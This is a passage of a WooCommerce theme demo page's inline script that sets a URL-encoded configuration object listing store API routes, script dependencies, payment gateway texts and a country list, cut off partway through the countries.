-				var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22wcBlocksConfig%22%3A%7B%22buildPhase%22%3A1%2C%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2F%22%2C%22productCount%22%3A46%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22taxLabel%22%3A%22%22%2C%22cartTotals%22%3A%7B%22total_items%22%3A%220%22%2C%22total_items_tax%22%3A%220%22%2C%22total_fees%22%3A%220%22%2C%22total_fees_tax%22%3A%220%22%2C%22total_discount%22%3A%220%22%2C%22total_discount_tax%22%3A%220%22%2C%22total_shipping%22%3Anull%2C%22total_shipping_tax%22%3Anull%2C%22total_price%22%3A%220%22%2C%22total_tax%22%3A%220%22%2C%22tax_lines%22%3A%5B%5D%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22cartItemsCount%22%3A0%2C%22mini_cart_block_frontend_dependencies%22%3A%7B%22lodash%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Flodash.js%22%2C%22version%22%3A%224.17.19%22%2C%22before%22%3Afalse%2C%22after%22%3A%22window.lodash%20%3D%20_.noConflict%28%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22regenerator-runtime%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Fregenerator-runtime.js%22%2C%22version%22%3A%220.13.9%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-polyfill%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Fwp-polyfill.js%22%2C%22version%22%3A%223.15.0%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-react-refresh-runtime%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdevelopment%5C%2Freact-refresh-runtime.js%22%2C%22version%22%3A%22d4cdced5a2afff4a8cc2%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-react-refresh-entry%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdevelopment%5C%2Freact-refresh-entry.js%22%2C%22version%22%3A%22794dd7047e2302828128%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22react%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Freact.js%22%2C%22version%22%3A%2217.0.1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-hooks%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fhooks.js%22%2C%22version%22%3A%223ad9b2919ff3fc96ce63%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-deprecated%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdeprecated.js%22%2C%22version%22%3A%229a578dedacc95dee5274%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-dom%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdom.js%22%2C%22version%22%3A%220bdd7e8b5f3e6b3e4f23%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22react-dom%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Freact-dom.js%22%2C%22version%22%3A%2217.0.1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-escape-html%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fescape-html.js%22%2C%22version%22%3A%226cf743ecc1ac531a8ee6%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-element%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Felement.js%22%2C%22version%22%3A%2201c7e9b5b7aeb483b671%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-is-shallow-equal%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fis-shallow-equal.js%22%2C%22version%22%3A%22b8f723a062b0818425f1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-i18n%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fi18n.js%22%2C%22version%22%3A%220343553cc8c879477a4a%22%2C%22before%22%3Afalse%2C%22after%22%3A%22wp.i18n.setLocaleData%28%20%7B%20%27text%20direction%5C%5Cu0004ltr%27%3A%20%5B%20%27ltr%27%20%5D%20%7D%20%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22wp-keycodes%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fkeycodes.js%22%2C%22version%22%3A%22b526e3a0b3efe3e1db57%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-priority-queue%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fpriority-queue.js%22%2C%22version%22%3A%2289a06fece4e5da47ee3c%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-compose%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fcompose.js%22%2C%22version%22%3A%2270668e5bb5fde21b1e2c%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-redux-routine%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fredux-routine.js%22%2C%22version%22%3A%22d427502c4125dcb97f11%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-data%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdata.js%22%2C%22version%22%3A%2203a7e3ef4d75081d1a5e%22%2C%22before%22%3Afalse%2C%22after%22%3A%22%28%20function%28%29%20%7B%5Cn%5Ctvar%20userId%20%3D%200%3B%5Cn%5Ctvar%20storageKey%20%3D%20%5C%22WP_DATA_USER_%5C%22%20%2B%20userId%3B%5Cn%5Ctwp.data%5Cn%5Ct%5Ct.use%28%20wp.data.plugins.persistence%2C%20%7B%20storageKey%3A%20storageKey%20%7D%20%29%3B%5Cn%7D%20%29%28%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22wp-url%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Furl.js%22%2C%22version%22%3A%222d2e951909e9f41b4163%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-api-fetch%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fapi-fetch.js%22%2C%22version%22%3A%2268af4ed41fa8a1b94f61%22%2C%22before%22%3Afalse%2C%22after%22%3A%22wp.apiFetch.use%28%20wp.apiFetch.createRootURLMiddleware%28%20%5C%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-json%5C%2F%5C%22%20%29%20%29%3B%5Cnwp.apiFetch.nonceMiddleware%20%3D%20wp.apiFetch.createNonceMiddleware%28%20%5C%22ff21782150%5C%22%20%29%3B%5Cnwp.apiFetch.use%28%20wp.apiFetch.nonceMiddleware%20%29%3B%5Cnwp.apiFetch.use%28%20wp.apiFetch.mediaUploadMiddleware%20%29%3B%5Cnwp.apiFetch.nonceEndpoint%20%3D%20%5C%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-admin%5C%2Fadmin-ajax.php%3Faction%3Drest-nonce%5C%22%3B%22%2C%22translations%22%3Afalse%7D%2C%22wc-settings%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-settings.js%22%2C%22version%22%3A%22fdeff8fe380d7a72762ba1a4be564e76%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-data-controls%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdata-controls.js%22%2C%22version%22%3A%22a9db8689c0dc134496f2%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-html-entities%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fhtml-entities.js%22%2C%22version%22%3A%2287ef261e846b76e5a37b%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-notices%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fnotices.js%22%2C%22version%22%3A%2272014f2e1361090a48e0%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-middleware%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-blocks-middleware.js%22%2C%22version%22%3A%22397e7b9fdac5b97dab48de9dbcd81edd%22%2C%22before%22%3A%22%5Ct%5Ct%5Ctvar%20wcBlocksMiddlewareConfig%20%3D%20%7B%5Cn%5Ct%5Ct%5Ct%5CtstoreApiNonce%3A%20%274815aaa0f1%27%2C%5Cn%5Ct%5Ct%5Ct%5CtwcStoreApiNonceTimestamp%3A%20%271687157777%27%5Cn%5Ct%5Ct%5Ct%7D%3B%5Cn%5Ct%5Ct%5Ct%22%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-data-store%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-blocks-data.js%22%2C%22version%22%3A%22892ed73ca32d3b4ec7c07493651ca9a1%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-dom-ready%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdom-ready.js%22%2C%22version%22%3A%227c25017459f1da90355d%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-a11y%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fa11y.js%22%2C%22version%22%3A%220ee61caf926b8a5c5f27%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-primitives%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fprimitives.js%22%2C%22version%22%3A%222d223a09b836a1055c76%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-warning%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwarning.js%22%2C%22version%22%3A%22aa73c6d9a1563e863795%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-checkout%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fblocks-checkout.js%22%2C%22version%22%3A%22cc718ade20a1cf002483e81dda4e58b8%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-price-format%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fprice-format.js%22%2C%22version%22%3A%2267e10007e1416fd7ca104396f0f4de01%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-autop%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fautop.js%22%2C%22version%22%3A%229dfc70c5ecb460ef802d%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wp-wordcount%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwordcount.js%22%2C%22version%22%3A%2227e23086e41dbb80f874%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-payment-method-bacs%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-payment-method-bacs.js%22%2C%22version%22%3A%229ec02872d9f3999b32e1f5da324b0aa5%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-payment-method-cod%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fwc-payment-method-cod.js%22%2C%22version%22%3A%22ef46e0384bee5dc89309a9391d24027b%22%2C%22before%22%3Afalse%2C%22after%22%3Afalse%2C%22translations%22%3Afalse%7D%2C%22wc-block-mini-cart-component-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fpackages%5C%2Fwoocommerce-blocks%5C%2Fbuild%5C%2Fmini-cart-component-frontend.js%22%2C%22version%22%3A%22f3dd823a1522808f6d76456519478aa6%22%2C%22translations%22%3A%22%22%7D%7D%2C%22displayCartPricesIncludingTax%22%3Afalse%2C%22templatePartEditUri%22%3A%22%22%2C%22paymentGatewaySortOrder%22%3A%5B%22bacs%22%2C%22cod%22%5D%2C%22bacs_data%22%3A%7B%22title%22%3A%22Direct%20bank%20transfer%22%2C%22description%22%3A%22Make%20your%20payment%20directly%20into%20our%20bank%20account.%20Please%20use%20your%20Order%20ID%20as%20the%20payment%20reference.%20Your%20order%20will%20not%20be%20shipped%20until%20the%20funds%20have%20cleared%20in%20our%20account.%22%2C%22supports%22%3A%5B%22products%22%5D%7D%2C%22cod_data%22%3A%7B%22title%22%3A%22Cash%20on%20delivery%22%2C%22description%22%3A%22Pay%20with%20cash%20upon%20delivery.%22%2C%22enableForVirtual%22%3Atrue%2C%22enableForShippingMethods%22%3A%5B%5D%2C%22supports%22%3A%5B%22products%22%5D%7D%2C%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A3%2C%22stock_status_options%22%3A%7B%22instock%22%3A%22In%20stock%22%2C%22outofstock%22%3A%22Out%20of%20stock%22%2C%22onbackorder%22%3A%22On%20backorder%22%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ